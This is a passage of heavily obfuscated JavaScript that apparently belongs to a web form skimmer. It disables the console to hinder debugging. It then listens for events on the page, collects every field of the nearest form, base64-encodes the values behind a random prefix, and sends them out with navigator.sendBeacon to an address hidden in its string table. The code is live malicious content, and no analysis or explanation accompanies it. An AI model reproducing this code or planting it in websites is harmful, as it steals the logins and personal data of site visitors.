require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()))